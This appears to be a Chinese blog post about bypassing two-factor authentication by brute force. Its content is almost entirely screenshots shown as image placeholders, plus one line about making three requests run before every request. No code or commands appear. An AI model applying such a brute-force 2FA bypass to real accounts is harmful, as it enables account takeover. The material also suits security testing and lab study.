
使用暴力攻击绕过 2FA









目的是在进行每一个请求时都会执行这三个请求
评论
ValineDisqus





